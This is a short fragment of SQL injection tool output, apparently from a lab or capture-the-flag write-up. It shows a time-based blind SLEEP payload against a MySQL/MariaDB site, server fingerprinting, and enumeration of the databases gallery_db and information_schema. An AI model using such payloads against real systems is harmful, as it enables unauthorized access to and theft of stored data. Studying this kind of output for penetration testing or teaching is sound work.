 Type: time-based blind
Title: MySQL ≥ 5.0.12 OR time-based blind (SLEEP)
Payload: id=5' OR SLEEP(5) AND 'WKiD'='WKiD
---
[20:34:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[20:34:34] [INFO] fetching database names
[20:34:34] [INFO] fetching number of databases
[20:34:34] [WARNING] running in a single-thread mode. Please
[20:34:34] [INFO] retrieved: 2
[20:34:36] [INFO] retrieved: gallery_db
[20:34:53] [INFO] retrieved: information_schema
available databases [2]:
[*] gallery_db
[*] information_schema